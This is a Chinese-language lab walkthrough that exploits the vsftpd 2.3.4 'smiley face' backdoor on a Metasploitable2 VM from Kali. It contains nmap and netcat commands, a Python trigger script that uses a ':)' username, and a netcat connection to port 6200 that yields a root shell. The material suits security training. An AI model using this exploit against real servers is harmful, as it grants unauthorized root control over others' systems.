Kali渗透测试-远程控制:6200端口变成“后门”

Kali渗透测试-远程控制:6200端口变成“后门”

测试环境

攻击机:Linux kali 5.16.0-kali7-amd64 (IP:192.168.68.248)

靶机:Metasploitable2 - Linux (IP:192.168.68.205)

攻击工具:Netcat(nc) “瑞士军刀”

扫描工具:Nmap version 7.92

漏洞是黑客进入计算机的入口,如果目标主机上运行的vsftpd-2.3.4被黑客使用笑脸漏洞成功渗透,就会自动在6200端口打开一个连接,从而通过这个连接失效对目标主机的控制。关于“笑脸漏洞”大家可以自行搜索一下相关信息。

测试步骤



1. 攻击上运行nmap扫描

┌──(kali㉿kali)-[~]└─$ nmap --script ftp-vsftpd-backdoor 192.168.68.205



2. Netcat 扫描端口测试连接

以靶机80端口为例测试,命令如下:

┌──(kali㉿kali)-[~]└─$ nc -v 192.168.68.205 80 192.168.68.205: inverse host lookup failed: Unknown host(UNKNOWN) [192.168.68.205] 80 (http) open可以看到这个端口状态为open, 也就是开放的。接下来试一下可否通过80端口控制目标, 命令如下:

┌──(kali㉿kali)-[~]└─$ nc 192.168.68.205 80 测试完成之后,系统会暂时没有反应。再输入一条Linux操作系统用于现实用户名称的whoami命令,以此来查看是否能通过80端口来控制目标,如下图所示:

虽然出现了如上提示,但这只是Metasploittable2的欢迎界面,尝试失败。

3. 激活笑脸漏洞,开启6200端口



分享一段注入脚本代码,如下:

import socketfrom ftplib import FTPhost_ip = '192.168.68.205'ftp = FTP()backdoorstr = 'hello:)'backdoorpass = "it's me"try: ftp.connect(host_ip, 21, timeout = 2) ftp.login(backdoorstr, backdoorpass)except: print('完成笑脸注入')



先运行注入脚本,如上图所示,注入成功。然后运行如下命令:

┌──(kali㉿kali)-[~]└─$ nc 192.168.68.205 6200运行结果如下图:

虽然只显示了一个光标,但是对Netcat表示已经成功连接了。

4. 输入测试命令

输入如下命令,得到回应–root





┌──(kali㉿kali)-[~]└─$ nc 192.168.68.205 6200 1 ⨯whoamiroot以root身份登录,然后输入其他测试命令,如“ls”、 “cd”、 “pwd”也都成功,如下图所示:

通过如上测试,可以看到6200端口上运行的vsftd-2.3.4。当用户名中存在“:)”两个连续的符号时,就会激活vsf_sysutil_extra函数,这个函数会在本地建立一个socket,然后绑定到6200端口,之后调用exec函数绑定/bin/sh。